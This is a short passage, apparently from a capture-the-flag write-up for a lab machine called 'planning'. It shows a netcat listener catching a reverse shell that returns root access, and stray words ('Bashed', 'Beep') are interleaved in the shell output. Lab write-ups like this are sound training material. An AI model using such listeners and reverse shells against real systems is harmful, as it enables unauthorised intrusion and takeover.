 ┌──(gitblanc㉿playbook)-[/tmp/tmpserver]
└─$ nc -lvp 666
listening on [any] 666 ...
connect to [10.10.14.22] from planning.htb [10.10.11.68] 42812
sh: 0: can't access tty; job control turned off
# whoami
Bashed
root
Beep
#